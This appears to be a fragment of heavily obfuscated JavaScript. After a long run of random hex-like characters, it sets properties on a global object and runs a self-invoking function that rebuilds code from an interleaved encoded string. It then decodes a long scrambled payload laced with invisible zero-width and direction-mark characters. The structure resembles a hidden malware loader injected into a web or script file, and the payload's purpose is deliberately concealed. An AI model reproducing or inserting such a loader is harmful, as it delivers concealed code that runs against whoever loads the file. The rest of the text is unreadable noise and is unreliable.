XXY57BF2b4Y?068aeV0b91D9dI62cd948b42788YF38496aFBea4YXY6Yd643YB17548d107dea57c4319X%b94f496]882B7f073X04DBY2794@16XF78ZFX788F45adf345f35XD63cB2157fFD25Z741Y3253BZ42f8F31a31D528BJX7bX855de3eX052ccK13Ya746ea47c3279BKZ437Z56b5278YN277Z8%18Y1690&64DZD36a62843e616Y0F0a31f85e765Z73YY6Z53YZ24Xc83e5Zc08884F097239d13309c44Z4309d[57197K96YDX57be31a0,b7eX950c326991Y98&571X91B8a,945251fBX1eZF2ca8+c80f12861X451BX47XB48Z4289c*D26e652B0F749Z52fD84e6ad583L275D73981XZ4Zfd5Yd63aae1f568f127FXZ751976f256ca3b541480de25772490FF74DD55bf3298FB50e03fYF1d97Z069dffb84ef4f,05dd93dB12259921582ef781c79f559ZD3e571783X1287Y34a8?47eX547ZZLc9Zfb6bd9537c259bB740ab+bBZ1995f96Dde154ed13eab34D835B11589FY13D33F9de436f451ZD31Y5163DX65c78Q16Zcc7dda56ba2e9fd6)f92FF6cF599F672d64YbbD494(05Xa5F7Y61090XX6aZZ3da2D881f7139Z#7671875F155c93Y71YY2D9a?7903491MD71X5566f2f9Bf9409251ab1993Q163d93Db7X089FF1bY4@F6F207Df95DD14279B235Y2GF983c991579XD5e7737Y3+1489a47c4248DR47Ydc4DB2e891S723YZ17772885K165d94a81ba27Z66aZ743a71b8ZZ3fc7FXZ59Z633Y0&D7a2aa3Gf81ef|8b831a1RX6ed957Y01X9D[[base64]@Z79e653c02D9a%7B7309Z%e7c9547Z12X98!823adFDae2687^66bD046b9X086F16dab3fY51a7ff568Y34784{Z3da954ZX3bY51537a62561ce51be2B98L572DF4ZB92693T0B62047BZ6adc4Bbd2942cc39Y6f6Y61F8FFZ5Zc7458XMZ8Bf869ce3e9dcf33FBF77Ye754Z12e9B}875e24fbc2996!370DD8XP667e64BB02699Z066D14d8b1F85FY5FD548832764ec1D893F9D1Z89FY5FZF2X861Y76f057b93X59Z83Yec5Ycc2c92c86BDD54BX2789|e22YZfc702492FX6291124eD13Xab1885F25fZZ39Y61380XD5ac734X55DBX3Da2^77Df017bd28a4X276dc51b62c9Fda7XBB4374e089S26XX13FB52848b729DB49BB1b81B75acc43YD1678FD119bXB5f-77eee4fZ4ed6eaa2D9YW774X14Xbb2895=26FdcY6b668DZ50YFd79f9B1e8bF865d23FYZ1986f360ZD3aY7148133YD1a84F41DZF3dYF|f75ab4eZ037Y1{a6ZF1T58fdf53fb72X243B8e1629e218Xfb68d542af1c89F663D09Y941784f15XZB38Y512DZd675d586X35fZ337Y8DF18b717B731931547801F7F259eQ470YFe80E5E651F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! 